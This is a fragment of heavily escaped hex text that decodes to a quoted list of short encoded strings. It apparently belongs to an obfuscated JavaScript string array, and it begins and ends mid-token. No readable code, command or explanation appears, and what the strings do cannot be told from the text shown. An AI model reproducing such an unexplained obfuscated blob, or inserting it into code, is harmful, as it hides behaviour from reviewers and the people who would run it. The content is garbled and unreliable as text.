c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4